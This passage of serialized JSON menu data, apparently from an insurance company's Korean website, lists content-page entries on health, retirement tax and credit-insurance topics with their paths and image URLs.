\uBC29\uBC95","menu_srt":null,"menu_desc":"\uC5F0\uAE08\uC18C\uB4DD\uC138 \uC904\uC774\uB294 4\uAC00\uC9C0 \uBC29\uBC95","menu_path":"\/life-stage\/pension-income-tax.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/retirement-preparation-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/retirement-preparation-005\/%EC%97%B0%EA%B8%88%EC%86%8C%EB%93%9D%EC%84%B8%EC%A4%84%EC%9D%B4%EB%8A%944%EA%B0%80%EC%A7%80%EB%B0%A9%EB%B2%95.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":396,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uAC74\uAC15\uCF00\uC5B4 \uAC00\uC774\uB4DC","menu_srt":13,"menu_desc":"\uAC74\uAC15\uCF00\uC5B4 \uAC00\uC774\uB4DC","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":407,"supos_menu_no":396,"sel_menu_name":null,"menu_name":"\uC9C1\uC7A5\uC778 \uC790\uC138 \uAD50\uC815 \uC2A4\uD2B8\uB808\uCE6D","menu_srt":null,"menu_desc":"\uC9C1\uC7A5\uC778 \uC790\uC138 \uAD50\uC815 \uC2A4\uD2B8\uB808\uCE6D","menu_path":"\/life-stage\/posture-correction-for-office-workers.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/posture-correction-for-office-workers\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/posture-correction-for-office-workers\/stretching_thumbnail.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":420,"supos_menu_no":396,"sel_menu_name":null,"menu_name":"\uAC31\uB144\uAE30 \uADF9\uBCF5\uC5D0 \uB3C4\uC6C0\uC774 \uB418\uB294 \uC74C\uC2DD","menu_srt":null,"menu_desc":"\uAC31\uB144\uAE30 \uADF9\uBCF5\uC5D0 \uB3C4\uC6C0\uC774 \uB418\uB294 \uC74C\uC2DD","menu_path":"\/life-stage\/menopause-conquering-foods.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/health-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/health-005\/%EA%B0%B1%EB%85%84%EA%B8%B0%20%EA%B7%B9%EB%B3%B5%20%EC%A2%8B%EC%9D%80%20%EC%9D%8C%EC%8B%9D%205.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":425,"supos_menu_no":396,"sel_menu_name":null,"menu_name":"\uC5B4\uC9C0\uB7FC\uC99D, \uBB34\uC2DC\uD558\uBA74 \uC548\uB418\uB294 \uC774\uC720","menu_srt":null,"menu_desc":"\uC5B4\uC9C0\uB7FC\uC99D, \uBB34\uC2DC\uD558\uBA74 \uC548\uB418\uB294 \uC774\uC720","menu_path":"\/life-stage\/low-blood-pressure.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/health-006\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/health-006\/1.0\/%EC%96%B4%EC%A7%80%EB%9F%BC%EC%A6%9D%20%EC%A0%80%ED%98%88%EC%95%95.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":512,"supos_menu_no":396,"sel_menu_name":null,"menu_name":"\uC7A5\uB9C8\uCCA0 \uAD00\uC808 \uD1B5\uC99D \uC608\uBC29\uBC95","menu_srt":null,"menu_desc":"\uC7A5\uB9C8\uCCA0 \uAD00\uC808 \uD1B5\uC99D \uC608\uBC29\uBC95","menu_path":"\/life-stage\/joint-pain.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/health-013\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/health-013\/%EC%9E%A5%EB%A7%88%EC%B2%A0_%EA%B4%80%EC%A0%88%ED%86%B5%EC%A6%9D_%EC%98%88%EB%B0%A9%EB%B2%95.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":513,"supos_menu_no":396,"sel_menu_name":null,"menu_name":"\uB0C9\uBC29\uBCD1 \uC608\uBC29 \uBC29\uBC95","menu_srt":null,"menu_desc":"\uB0C9\uBC29\uBCD1 \uC608\uBC29 \uBC29\uBC95","menu_path":"\/life-stage\/air-conditioningitis.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/health-014\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/health-014\/\uC5EC\uB984\uCCA0_\uB0C9\uBC29\uBCD1_\uC608\uBC29\uBC95.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":525,"supos_menu_no":396,"sel_menu_name":null,"menu_name":"\uAC74\uB9DD\uC99D\uACFC \uCE58\uB9E4: \uCC28\uC774\uC810\uACFC \uC608\uBC29\uBC95","menu_srt":null,"menu_desc":"\uAC74\uB9DD\uC99D\uACFC \uCE58\uB9E4: \uCC28\uC774\uC810\uACFC \uC608\uBC29\uBC95","menu_path":"\/life-stage\/memory-loss.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/health-016\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/health-016\/%EA%B1%B4%EB%A7%9D%EC%A6%9D%EA%B3%BC%20%EC%B9%98%EB%A7%A4.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":394,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uC2E0\uC6A9\uBCF4\uD5D8 \uAE00\uB85C\uBC8C\uB9AC\uB354","menu_srt":14,"menu_desc":"\uBE0C\uB79C\uB4DC \uD5E4\uB9AC\uD2F0\uC9C0","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":395,"supos_menu_no":394,"sel_menu_name":null,"menu_name":"\uAE00\uB85C\uBC8C \uC2E0\uC6A9\uBCF4\uD5D8 \uD5E4\uB9AC\uD2F0\uC9C0","menu_srt":1,"menu_desc":"\uAE00\uB85C\uBC8C \uC2E0\uC6A9\uBCF4\uD5D8 \uD5E4\uB9AC\uD2F0\uC9C0","menu_path":"\/life-stage\/global-pioneer-bnpparibascardif.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/global-pioneer-bnpparibascardif\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/global-pioneer-bnpparibascardif\/%EC%8B%A0%EC%9A%A9%EB%B3%B4%ED%97%98%20%EA%B8%80%EB%A1%9C%EB%B2%8C%20%EB%A6%AC%EB%8D%94%20BNP%ED%8C%8C%EB%A6%AC%EB%B0%94%EC%B9%B4%EB%94%94%ED%94%84.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":464,"supos_menu_no":394,"sel_menu_name":null,"menu_name":"\uBD80\uB3D9\uC0B0\uB300\uCD9C\uACFC \uC0C1\uD658 \uB2A5\uB825 \uCCB4\uD06C","menu_srt":2,"menu_desc":"\uBD80\uB3D9\uC0B0\uB300\uCD9C\uACFC \uC0C1\uD658 \uB2A5\uB825 \uCCB4\uD06C","menu_path":"\/life-stage\/real-estate-loan-repayment-capacity.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/brand-heritage-002\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/brand-heritage-002\/%EB%B6%80%EB%8F%99%EC%82%B0%EB%8C%80%EC%B6%9C%20%EB%B0%9B%EC%9D%84%20%EB%95%8C%20%EC%83%81%ED%99%98%20%EB%8A%A5%EB%A0%A5%20%EC%B2%B4%ED%81%AC.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":500,"supos_menu_no":394,"sel_menu_name":null,"menu_name":"\uC2E0\uC6A9\uBCF4\uD5D8, \uD504\uB791\uC2A4\uC758 \uAC74\uAC15\uD55C \uB300\uCD9C\uC0DD\uD65C","menu_srt":4,"menu_desc":"\uC2E0\uC6A9\uBCF4\uD5D8, \uD504\uB791\uC2A4\uC758 \uAC74\uAC15\uD55C \uB300\uCD9C\uC0DD\uD65C","menu_path":"\/life-stage\/france-cpi.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/brand-heritage-004\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/brand-heritage-004\/%ED%94%84%EB%9E%91%EC%8A%A4%EC%9D%98_%EA%B1%B4%EA%B0%95%ED%95%9C_%EB%8C%80%EC%B6%9C%EC%83%9D%ED%99%9C%EC%9D%84_%EC%9C%84%ED%95%9C_%EC%95%88%EC%A0%84%EB%A7%9D.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":527,"supos_menu_no":394,"sel_menu_name":null,"menu_name":"\uB0B4 \uB300\uCD9C, \uB0A8\uC740 \uAC00\uC871\uC5D0\uAC8C \uBD80\uB2F4\uB420\uAE4C?","menu_srt":5,"menu_desc":"\uB0B4 \uB300\uCD9C, \uB0A8\uC740 \uAC00\uC871\uC5D0\uAC8C \uBD80\uB2F4\uB420\uAE4C?","menu_path":"\/life-stage\/credit-life-insurance-debt-inheritance.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/brand-heritage-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no"